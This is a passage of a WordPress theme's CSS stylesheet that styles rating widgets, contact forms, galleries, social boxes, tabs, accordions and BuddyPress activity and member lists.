  padding-top: 10px;
  text-align: center;
}
.rw-end .rw-overall-number small {
  font-size: 32px;
  font-size: 2rem;
}
.rw-end .rw-overall-number.percent {
  padding-top: 20px;
  font-size: 94px;
  font-size: 5.875rem;
  margin-bottom: -11px;
}
.rw-end #rw-overall-stars-overlay {
  margin: auto;
  position: relative;
  z-index: 100;
  width: 97px;
  height: 18px;
  display: block;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
  background-position: 0px -20px;
  padding: 1px 0;
}
.rw-end #rw-overall-stars-color {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 18px;
  display: block;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
}
span.criteria-percentage {
  position: absolute;
  top: 0;
  z-index: 100;
  opacity: 0.15;
  display: block;
  height: 39px;
}
span.percentage-digits {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 102;
  color: rgba(255,255,255,0.5);
}
span.criteria-description {
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 101;
}
span.criteria-stars-color {
  position: absolute;
  top: 11px;
  right: 10px;
  height: 18px;
  width: 97px;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
  background-position: 0px -20px;
}
span.criteria-stars-overlay {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 18px;
  background: url(../images/star-sprite.png) scroll transparent no-repeat;
}
.rw-criteria.stars-preview.stars-small {
  width: 83px;
  height: 25px;
  top: 5px;
  opacity: 1;
}
.rw-criteria.stars-preview.stars-small span.criteria-stars-color {
  right: 7px;
  height: 13px;
  width: 68px;
  background: url(../images/star-sprite-small.png) scroll transparent no-repeat;
  background-position: 0px -14px;
}
.rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
  height: 13px;
  background: url(../images/star-sprite-small.png) scroll transparent no-repeat;
}
.img-frame:hover .rw-criteria.stars-preview {
  top: 0;
  opacity: 0.8;
}
article .rw-criteria.stars-preview,
article .img-frame:hover .rw-criteria.stars-preview,
article .entry-rating-wrap,
article .img-frame:hover .entry-rating-wrap {
  bottom: 0px;
  top: auto;
}
.rw-user-rating-wrapper {
  position: relative;
  margin-top: 1px;
  height: 76px;
  padding-top: 4px;
  font-size: 24px;
  font-size: 1.5rem;
  font-family: 'BebasNeueRegular', sans-serif;
  background: url("../images/cross.png") #282828;
}
.rw-user-rating-wrapper .count {
  top: 80px;
  right: 0px;
  font-size: 18px;
  font-size: 1.125rem;
  color: rgba(255,255,255,0.5);
  display: inline-block;
  padding-top: 10px;
}
.rw-user-rating-wrapper .score {
  font-size: 32px;
  font-size: 2rem;
  position: absolute;
  top: 20px;
  right: 0;
  width: 140px;
  text-align: center;
  color: #e6e6e6;
}
.rw-user-rating-wrapper span.criteria-stars-color {
  top: 50px;
  background-image: url(../images/star-sprite-white.png);
}
.rw-user-rating-wrapper span.criteria-stars-overlay {
  background-image: url(../images/star-sprite-white.png);
}
.rw-user-rating-wrapper .percent:after {
  content: " %";
  font-size: 16px;
  font-size: 1rem;
}
.rw-user-rating-desc {
  display: block;
  padding: 13px 140px 0 10px;
}
.rw-user-rating-right {
  background: rgba(0,0,0,0.5);
  position: absolute;
  right: 0;
  top: 0;
  min-height: 80px;
  width: 140px;
}
.post-widget li {
  padding-bottom: 0 !important;
}
.post-widget .rw-criteria.stars-preview.stars-small {
  top: 0;
  width: 53px;
  position: relative;
  background: none;
  height: 18px;
  width: 82px;
}
.post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-color {
  background: url(../images/star-sprite-small-side.png) scroll transparent no-repeat;
  background-position: 0px -15px;
  top: 4px;
}
.post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
  background: url(../images/star-sprite-small-side.png) scroll transparent no-repeat;
}
.info-stripe {
  background: rgba(0,0,0,0.05);
  margin: 10px -20px 0;
  height: 20px;
  border-top: 1px dotted rgba(0,0,0,0.1);
  background: rgba(255,255,255,0.3);
}
.info-stripe .cat-stripe {
  height: 20px;
  padding: 1px 10px 0;
  font-family: 'BebasNeueRegular', sans-serif;
  border-right: 1px dotted rgba(0,0,0,0.1);
}
.info-stripe .cat-stripe a:hover {
  text-decoration: none;
}
.info-stripe .post-attribute {
  border-right: 1px dotted rgba(0,0,0,0.1);
  padding: 0 10px;
}
.info-stripe i {
  display: block;
  height: 16px;
  border-left: 1px dotted rgba(0,0,0,0.1);
  padding: 5px 3px 0;
  font-size: 10px;
  font-size: 0.625rem;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.info-stripe i:hover {
  text-decoration: none;
}
.info-stripe .percent-stripe {
  float: right;
  display: block;
  font-family: 'BebasNeueRegular', sans-serif;
  height: 15px;
  padding: 2px 5px 1px 10px;
  font-size: 16px;
  font-size: 1rem;
}
.info-stripe .percent-stripe:after {
  content: "%";
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 10px;
  font-size: .625rem;
}
#widgetized-footer .info-stripe {
  border-top: 1px dotted rgba(255,255,255,0.1);
  background: rgba(255,255,255,0.3);
}
#widgetized-footer .info-stripe .cat-stripe {
  border-right: 1px dotted rgba(255,255,255,0.1);
}
#widgetized-footer .info-stripe .post-attribute {
  border-right: 1px dotted rgba(255,255,255,0.1);
}
#widgetized-footer .info-stripe i {
  border-left: 1px dotted rgba(255,255,255,0.1);
}
.wpcf7 {
  margin-top: 30px !important;
}
.wpcf7 label {
  display: inline;
  margin: 0;
  font-family: 'BebasNeueRegular', sans-serif;
  padding: 5px 10px;
}
.wpcf7 input[type='text'],
.wpcf7 input[type='email'],
.wpcf7 textarea {
  width: 98%;
}
.wpcf7 input[type='submit'] {
  width: 100%;
  position: relative;
  z-index: 98;
}
.wpcf7 img.ajax-loader {
  float: right;
  position: relative;
  z-index: 99;
  margin: -22px 20px 0 0;
}
.wpcf7 .wpcf7-not-valid-tip {
  position: absolute;
  top: 20%;
  left: 20%;
  z-index: 100;
  background: #f2dede;
  color: #b94a48;
  border: 1px solid #eed3d7;
  font-size: 10pt;
  width: 280px;
  padding: 5px 10px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  font-size: 12px;
  font-size: .75rem;
}
.wpcf7 .wpcf7-not-valid-tip:before {
  font-family: 'FontAwesome';
  content: "\f057";
  padding-right: 5px;
}
.wpcf7 .wpcf7-validation-errors {
  background: #f2dede;
  color: #b94a48;
  border: 1px solid #eed3d7;
  margin: 0;
}
.wpcf7 .wpcf7-validation-errors:before {
  font-family: 'FontAwesome';
  content: "\f057";
  padding-right: 5px;
}
.wpcf7 .wpcf7-mail-sent-ok {
  color: #468847;
  background-color: #dff0d8;
  border: 1px solid #d6e9c6;
  margin: 0;
}
.wpcf7 .wpcf7-mail-sent-ok:before {
  font-family: 'FontAwesome';
  content: "\f058";
  padding-right: 5px;
}
.full-main,
#header-wrap,
#footer-wrap {
  position: relative;
  z-index: 20;
}
#header-wrap {
  z-index: 30;
}
#wallpaper {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1;
}
.wallpaper-link {
  margin: 0 auto;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
div[id*="gallery-"] img {
  border: none !important;
}
div[id*="gallery-"] {
  margin: 40px 0 !important 20px;
}
.gallery-item {
  margin: 0 !important;
  position: relative;
  overflow: hidden;
  width: 20%;
}
.gallery-item:hover,
.gallery-caption:hover:before .gallery-item {
  overflow: visible !important;
}
.gallery-item:hover .gallery-caption:before {
  position: static;
}
.gallery-icon {
  background: url("../images/bg_plus.png") center center no-repeat;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gallery-icon img {
  max-width: 100%;
  min-width: 100%;
  height: auto;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gallery-caption {
  position: absolute;
  z-index: 1;
  padding: 5px;
  font-size: 11.008px;
  font-size: .688rem;
}
.gallery-caption:before {
  content: "\f0c9";
  font-family: 'FontAwesome';
  position: absolute;
  top: -24px;
  left: 0;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 3px 5px;
  display: block;
  color: #999;
}
.site-content .gallery-columns-1 .gallery-item {
  width: 100% !important;
}
.site-content .gallery-columns-2 .gallery-item {
  width: 50% !important;
}
.site-content .gallery-columns-3 .gallery-item {
  width: 33.33333333333333% !important;
}
.site-content .gallery-columns-4 .gallery-item {
  width: 25% !important;
}
.site-content .gallery-columns-6 .gallery-item {
  width: 16.66666666666667% !important;
}
.site-content .gallery-columns-7 .gallery-item {
  width: 14.28571428571429% !important;
}
.site-content .gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}
.site-content .gallery-columns-9 .gallery-item {
  width: 11.11111111111111% !important;
}
.wp-caption {
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  padding: 5px;
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 1px;
  margin-top: 4px;
}
.wp-caption .img-frame {
  background: none;
}
.blog .site-content img.wp-post-image,
.page .site-content img.wp-post-image,
.archive .site-content img.wp-post-image,
.single .site-content img.wp-post-image {
  min-width: 100%;
}
.entry-content a img {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-content a:hover img[class*="wp-image-"] {
  opacity: 0.8;
}
.entry-content .img-frame {
  background: none;
}
.entry-content .gallery .img-frame {
  background-image: url(../images/bg_plus.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 32px 33px;
}
.entry-content .gallery .img-frame:hover {
  background-size: 22px 23px;
}
.socialbox ul li:before,
.socialbox ul li:before {
  content: "";
}
.socialbox .social-box-txt {
  float: left;
  margin-top: 5px;
}
.socialbox span.number {
  font-size: 28px;
  font-size: 1.75rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
.socialbox span.detail {
  text-transform: uppercase;
  font-size: 10px;
  font-size: .625rem;
}
.socialbox .socialbox-go {
  float: right;
  display: block;
  height: 46px;
  width: 37px;
  line-height: 46px;
  text-align: center;
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.socialbox .sprite-sb {
  display: inline-block;
  float: left;
  margin-right: 20px;
  width: 46px;
  height: 46px;
  background-image: url(../inc/socialbox/images/icons/sprite-sb.png);
}
.socialbox .sprite-digg_46 {
  background-position: 0 0;
}
.socialbox .sprite-dribbble_46 {
  background-position: -47px 0;
}
.socialbox .sprite-facebook_46 {
  background-position: -94px 0;
}
.socialbox .sprite-feedburner_46 {
  background-position: -141px 0;
}
.socialbox .sprite-forrst_46 {
  background-position: -188px 0;
}
.socialbox .sprite-twitter_46 {
  background-position: -235px 0;
}
.socialbox .sprite-vimeo_46 {
  background-position: -282px 0;
}
.socialbox .sprite-youtube_46 {
  background-position: -329px 0;
}
#widgetized-footer .socialbox .socialbox-go {
  border: 1px dotted #333;
}
#widgetized-footer .socialbox a:hover .socialbox-go {
  background: black;
}
.cat-tabs ul {
  list-style-type: none;
  margin: 0;
  margin-bottom: 3px;
}
.cat-tabs ul li a {
  font-family: 'BebasNeueRegular', sans-serif;
  border-bottom: 1px dotted rgba(255,255,255,0.5);
  border-right: 1px dotted rgba(255,255,255,0.5);
  padding: 7px 10px 3px;
  font-size: 16px;
  text-align: center;
  display: block;
  float: left;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.cat-tabs ul li a:hover {
  background-color: #555;
  text-decoration: none;
}
.cat-tabs ul li.current a {
  background-color: black;
  cursor: default;
}
.cat-panes-content ul {
  margin: 0;
  margin-bottom: 20px;
}
.cat-panes-content li.panes {
  list-style-type: none;
  margin-bottom: 3px;
  position: relative;
  min-height: 70px;
  overflow: hidden;
  padding-right: 10px;
}
.cat-panes-content li.panes .img-frame {
  background-image: url(../images/bg_plus_small.png);
  background-size: 25px 26px;
}
.cat-panes-content li.panes .img-frame:hover {
  background-size: 11px 12px;
}
.cat-panes-content .panes-left {
  width: 70px;
  height: 200px;
  position: absolute;
  top: 0;
  left: 0;
  background: url("../images/cross_light.png");
}
.cat-panes-content .panes-right {
  padding-left: 80px;
}
.cat-panes-content .panes-right h3 {
  font-size: 16px;
  font-size: 1rem;
  line-height: 20px;
  margin-top: 15px;
  margin-bottom: 30px;
}
.cat-panes-content .cat-angle {
  width: 12px;
  height: 12px;
}
.accordion-group {
  background: rgba(0,0,0,0.05);
}
.accordion-heading {
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
}
.accordion-heading .accordion-toggle {
  padding: 11px 15px 8px 30px;
  background: url(../inc/js_composer/assets/images/toggle_open.png) 7px 13px no-repeat;
  text-decoration: none;
}
.accordion-heading .accordion-toggle.collapsed {
  background-image: url(../inc/js_composer/assets/images/toggle_close.png);
}
.accordion-inner {
  border-top: 1px dotted rgba(0,0,0,0.05);
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .author-socials a.flickr {
    background-image: url(../images/socials/author/flickr_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.facebook {
    background: url(../images/socials/author/facebook_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.googleplus {
    background: url(../images/socials/author/gplus_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.twitter {
    background: url(../images/socials/author/twitter_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.linkedin {
    background: url(../images/socials/author/linkedin_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.pinterest {
    background: url(../images/socials/author/pinterest_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials.big-social-icons a.flickr {
    background: url(../images/socials/author/flickr_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.facebook {
    background: url(../images/socials/author/facebook_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.googleplus {
    background: url(../images/socials/author/gplus_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.twitter {
    background: url(../images/socials/author/twitter_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.linkedin {
    background: url(../images/socials/author/linkedin_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.pinterest {
    background: url(../images/socials/author/pinterest_hover@2x.png);
    background-size: 46px 46px;
  }
  span.criteria-stars-color,
  span.criteria-stars-overlay {
    background-image: url(../images/star-sprite@2x.png);
    background-size: 97px 37px;
  }
  .post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-color,
  .post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-small-side@2x.png);
    background-size: 68px 26px;
  }
  .rw-user-rating-wrapper {
    background-image: url("../images/cross@2x.png");
    background-size: 125px 125px;
  }
  .rw-user-rating-wrapper span.criteria-stars-color,
  .rw-user-rating-wrapper span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-white@2x.png);
    background-size: 97px 37px;
  }
  .rw-criteria.stars-preview.stars-small span.criteria-stars-color,
  .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-small@2x.png);
    background-size: 68px 26px;
  }
  .rw-end .rw-overall:after {
    background-image: url("../images/cross@2x.png");
    background-size: 125px 125px;
  }
  .rw-end #rw-overall-stars-overlay,
  .rw-end #rw-overall-stars-color {
    background-image: url(../images/star-sprite@2x.png);
    background-size: 97px 37px;
  }
}
.affiliate-wrap {
  margin-top: 2px;
  background: url("../images/cross_light.png") rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.15);
  border-top: none;
}
.affiliate-wrap p {
  margin: 0;
  display: inline-block;
  padding: 15px 0 0 10px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
  color: rgba(0,0,0,0.5);
}
.affiliate-link {
  display: inline-block;
  width: 140px;
  background: rgba(0,0,0,0.05);
  text-align: center;
  height: 40px;
  padding-top: 10px;
  position: relative;
  float: right;
}
.affiliate-link i {
  padding-right: 5px;
}
.tooltip-inner {
  -webkit-box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
  -moz-box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
  box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
}
.site-content .tooltip-inner {
  padding: 0 8px;
}
ul.cat-tooltip {
  list-style-type: none;
  text-align: center;
  margin: 0;
  font-size: 15.008px;
  font-size: 0.938rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
ul.cat-tooltip li {
  border-bottom: 1px dotted rgba(255,255,255,0.2);
  padding: 6px 3px 3px;
}
ul.cat-tooltip li:last-child {
  border-bottom: none;
}
.pm-buddypress .widget-title-bg,
.activity-header .widget-title-bg {
  background-color: rgba(0,0,0,0.05);
}
.pm-buddypress .btn.btn-mini.btn-success a,
.pm-buddypress .btn.btn-mini.btn-danger a {
  color: #fff;
  text-decoration: none;
}
.pm-buddypress .btn.btn-mini.btn-success a.loading:after,
.pm-buddypress .btn.btn-mini.btn-danger a.loading:after {
  top: 0;
}
.pm-bp-badge {
  position: absolute;
  left: -9px;
  top: -5px;
  border-radius: 3px;
  padding: 0 6px;
  line-height: 16px;
  font-weight: bold;
  border: 1px solid rgba(0,0,0,0.05);
  font-size: 11.008px;
  font-size: 0.688rem;
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
}
.pm-bp-notice a {
  color: #000 !important;
}
.pm-bp-notice a:hover {
  color: #fff !important;
}
#item-body form#whats-new-form {
  margin-bottom: 0;
}
.home-page form#whats-new-form {
  border-bottom: none;
  padding-bottom: 0;
}
form#whats-new-form h5 {
  font-weight: normal;
  margin: 0;
  font-size: 20px;
  font-size: 1.25rem;
  margin-left: 126px;
  padding: 0 0 3px 0;
}
form#whats-new-form #whats-new-avatar {
  float: left;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
form#whats-new-form #whats-new-content {
  margin-left: 104px;
  padding-left: 22px;
}
form#whats-new-form textarea {
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 14px;
  font-size: .875rem;
  height: 50px;
  padding: 6px;
  margin-top: 10px;
  width: 98%;
}
form#whats-new-form #whats-new-options select {
  max-width: 200px;
  margin-top: 9px;
}
form#whats-new-form #whats-new-submit {
  float: right;
  margin-top: 10px;
}
#whats-new-options {
  overflow: hidden;
  height: 0;
}
#whats-new:focus {
  border-color: rgba(31,179,221,0.9) !important;
  outline-color: rgba(31,179,221,0.9);
  box-shadow: 0 0 7px rgba(31,179,221,0.7);
  -moz-box-shadow: 0 0 7px rgba(31,179,221,0.7);
  -webkit-box-shadow: 0 0 7px rgba(31,179,221,0.7);
}
.buddypress .site-content ul {
  margin: 0;
}
ul.activity-list li {
  overflow: hidden;
}
.activity-list .activity-avatar {
  position: absolute;
  right: 0;
  top: 0;
}
ul.item-list.activity-list li.has-comments .activity-content {
  margin-bottom: 0;
}
body.activity-permalink ul.activity-list li.has-comments {
  padding-bottom: 20px;
}
.activity-permalink .activity-list li.mini .activity-avatar img.avatar,
.activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
  height: auto;
  margin-left: 0;
  width: auto;
}
body.activity-permalink .activity-list > li:first-child {
  padding-top: 0;
}
.activity-content.boxed {
  padding: 0;
}
.activity-content.boxed p {
  margin-bottom: 10px;
}
.activity-list li .activity-content {
  position: relative;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.activity-list li.mini .activity-content p {
  margin: 0;
}
.activity-list li.mini .activity-comments {
  clear: both;
  font-size: 12px;
}
body.activity-permalink li.mini .activity-meta {
  margin-top: 4px;
}
.activity-list li .activity-inreplyto {
  background: url(../images/replyto_arrow.gif) 7px 0 no-repeat;
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 5px;
  margin-top: 5px;
  padding-left: 25px;
}
.activity-list li .activity-inreplyto > p {
  margin: 0;
  display: inline;
}
.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
  background: none;
  border: none;
  display: inline;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.activity-list .activity-content {
  margin-top: 20px;
}
body.activity-permalink .activity-list li .activity-header > p {
  background: url(../images/activity_arrow.gif) top left no-repeat;
  height: 35px;
  margin-bottom: 0;
  margin-left: -35px;
  padding: 5px 0 0 35px;
}
.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  line-height: 220%;
}
.activity-header a,
.comment-meta a,
.acomment-meta a {
  text-decoration: none;
}
a.bp-secondary-action,
span.highlight {
  padding: 0;
  text-decoration: none;
}
.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
  margin-top: 20px;
  padding: 0 10px;
  overflow: hidden;
}
.activity-list li.new_forum_post .activity-content .activity-inner,
.activity-list li.new_forum_topic .activity-content .activity-inner {
  border-left: 2px solid #EAEAEA;
  margin-left: 5px;
  padding-left: 10px;
}
.activity-inner > p {
  word-wrap: break-word;
  margin: 0 0 10px;
}
.activity-inner > .activity-inner {
  margin: 0 !important;
}
.activity-inner > blockquote {
  margin: 0 !important;
}
.activity-list .activity-content img.thumbnail {
  border: 2px solid #eee;
  float: left;
  margin: 0 10px 5px 0;
}
.activity-read-more {
  margin-left: 1em;
  white-space: nowrap;
  font-weight: bold;
}
.activity-list li.load-more {
  margin: 20px 0 !important;
  padding: 10px 20px 6px !important;
  text-align: center;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
}
a.activity-name-link:hover {
  color: rgba(0,0,0,0.5) !important;
}
.activity-content.no-inner-content .activity-header {
  display: none;
}
.activity-content.no-inner-content .activity-avatar {
  position: static;
  float: left;
  margin: 30px 15px 0 20px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.activity-content.no-inner-content .avatar-20 {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-top: -2px;
}
.activity-content.no-inner-content .activity-meta a {
  border-left: none;
  color: rgba(0,0,0,0.5);
  background: rgba(0,0,0,0.05);
  float: right;
}
.activity-content.no-inner-content a.bp-primary-action span {
  color: rgba(255,255,255,0.5);
}
.activity-content.no-inner-content .commentmetadata {
  font-style: normal;
  padding: 40px;
}
.activity-content.no-inner-content .commentmetadata p,
.activity-content.no-inner-content .commentmetadata a {
  border-top: none;
  font-size: 18px;
  font-size: 1.125rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
.activity-content.no-inner-content .commentmetadata p {
  color: rgba(0,0,0,0.5);
}
.activity-content.no-inner-content .commentmetadata a {
  padding: 0 5px;
}
.buddypress .commentmetadata p {
  margin-bottom: 0;
  padding: 0;
}
div.activity-meta {
  position: absolute;
  right: 0px;
  bottom: -2px;
}
div.acomment-options {
  float: right;
}
div.activity-meta a,
div.acomment-options a {
  float: left;
  display: block;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  font-style: normal;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  border-left: 1px solid rgba(0,0,0,0.1);
}
div.acomment-options a {
  border: none;
}
a.activity-time-since {
  text-decoration: none;
  color: rgba(0,0,0,0.5);
}
a.activity-time-since:hover {
  text-decoration: underline;
}
a.bp-primary-action,
#reply-title small a {
  text-decoration: none;
}
a.bp-primary-action span,
#reply-title small a span {
  background: rgba(0,0,0,0.5) !important;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 11.008px;
  font-size: .688rem;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-left: 2px;
  padding: 2px 5px 1px;
}
a.bp-primary-action:hover span,
#reply-title small a:hover span {
  background: rgba(0,0,0,0.5);
  color: rgba(255,255,255,0.5);
}
div.activity-comments {
  margin: 0 0 0 70px;
  overflow: hidden;
  position: relative;
  width: auto;
  clear: both;
}
div.activity-comments ul,
div.activity-comments ul li {
  border: none;
  list-style: none;
  margin-top: 3px;
}
div.activity-comments ul {
  clear: both;
}
div.activity-comments ul li {
  padding: 10px 0 0 10px;
}
body.activity-permalink .activity-list li.mini .activity-comments {
  clear: none;
  margin-top: 0;
}
body.activity-permalink div.activity-comments ul li {
  border-width: 1px;
  padding: 10px 0 0 10px;
}
div.activity-comments > ul > li:first-child {
  border-top: none;
}
div.activity-comments ul li > ul {
  margin-left: 30px;
  margin-top: 0;
  padding-left: 10px;
  border-top: 1px solid rgba(0,0,0,0.05);
}
body.activity-permalink div.activity-comments ul li > ul {
  margin-top: 10px;
}
div.activity-comments div.acomment-avatar img {
  float: left;
  height: 25px;
  margin-right: 15px;
  width: 25px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div.activity-comments div.acomment-content {
  font-size: 11.008px;
  font-size: .688rem;
  margin: 12px 10px 0 40px;
}
div.acomment-content .time-since,
div.acomment-content .activity-delete-link,
div.acomment-content .comment-header {
  display: none;
}
body.activity-permalink div.activity-comments div.acomment-content {
  font-size: 12px;
  font-size: .75rem;
}
div.activity-comments div.acomment-meta {
  font-size: 11.008px;
  font-size: .688rem;
}
div.activity-comments form.ac-form {
  display: none;
  margin: 0 0 15px 33px;
  padding: 8px;
}
div.activity-comments li form.ac-form {
  margin-right: 15px;
  clear: both;
}
div.activity-comments form.root {
  margin-left: 0;
}
div.activity-comments div#message {
  margin-top: 15px;
  margin-bottom: 0;
}
div.activity-comments form.loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 2% 95%;
  background-repeat: no-repeat;
}
div.activity-comments form textarea {
  width: 98%;
}
div.activity-comments form div.ac-reply-avatar {
  float: left;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div.activity-comments form div.ac-reply-content {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 50px;
  padding-left: 15px;
}
.acomment-options {
  background: rgba(0,0,0,0.05);
  margin-top: -20px;
}
#wp-admin-bar .padder {
  width: 95% !important;
}
div.dir-search label,
div.message-search label {
  display: inline;
}
div.dir-search input[type="text"],
div.message-search input[type="text"] {
  margin-bottom: 0;
}
div.dir-search input[type="submit"],
div.message-search input[type="submit"] {
  margin-top: -2px;
  margin-left: -4px;
}
div.message-search {
  margin-top: 20px;
}
.buddypress.members div.item-list-tabs ul {
  float: right;
}
.buddypress.members div.item-list-tabs ul li.last select {
  position: static;
}
#members-order-select {
  float: right;
  list-style-type: none;
}
#members-dir-search {
  float: left;
}
ul#members-list,
ul#group-members-list,
ul#groups-list,
ul#friend-list {
  list-style-type: none;
}
ul#members-list li,
ul#group-members-list li,
ul#groups-list li,
ul#friend-list li {
  margin-bottom: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  padding: 10px;
}
ul#members-list .item-avatar,
ul#group-members-list .item-avatar,
ul#groups-list .item-avatar,
ul#friend-list .item-avatar {
  float: left;
  margin: -10px 15px -10px -10px;
}
ul#members-list .user-name,
ul#members-list .item-title,
ul#group-members-list .user-name,
ul#group-members-list .item-title,
ul#groups-list .user-name,
ul#groups-list .item-title,
ul#friend-list .user-name,
ul#friend-list .item-title {
  font-family: 'BebasNeueRegular', sans-serif;
  display: inline-block;
  font-size: 20px;
  font-size: 1.25rem;
  padding-bottom: 10px;
}
ul#members-list .user-name,
ul#group-members-list .user-name,
ul#groups-list .user-name,
ul#friend-list .user-name {
  padding-bottom: 0;
}
ul#members-list .update,
ul#group-members-list .update,
ul#groups-list .update,
ul#friend-list .update {
  padding-bottom: 10px;
  display: block;
}
ul#group-members-list .group-members-avatar,
ul#friend-list .group-members-avatar {
  margin: -10px 20px -10px -10px;
}
ul#group-members-list h5,
ul#friend-list h5 {
  margin: 0;
  float: left;
  font-size: 20px;
  font-size: 1.25rem;
  padding-right: 10px;
  padding-top: 6px;
}
ul#group-members-list span.activity,
ul#friend-list span.activity {
  margin-top: 6px;
}
.item-list.single-line li {
  padding-left: 0;
}
.item-list.single-line li img {
  float: left;
  margin-right: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#admins-list li,
#mods-list li,
#group-members-list.single-line li {
  overflow: auto;
  list-style-type: none;
  margin-bottom: 3px;
  background: rgba(0,0,0,0.05);
